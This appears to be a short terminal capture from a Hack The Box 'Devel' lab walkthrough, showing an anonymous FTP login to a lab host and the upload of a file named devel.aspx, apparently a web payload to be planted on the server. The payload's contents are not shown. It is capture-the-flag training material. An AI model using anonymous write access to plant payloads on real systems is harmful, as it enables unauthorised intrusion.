 ~/project/HTB/Windows/Windows-Easy/Devel at 12:38:25
❯ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:leshack): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put ./devel.aspx
local: ./devel.aspx remote: ./devel.aspx
229 Entering Extended Passive Mode (|||49159|)
125 Data connection already open; Transfer starting.
100% |******************************************************************************************| 2911 5.94 MiB/s --:-- ETA
226 Transfer complete.
2911 bytes sent in 00:01 (2.69 KiB/s)
ftp>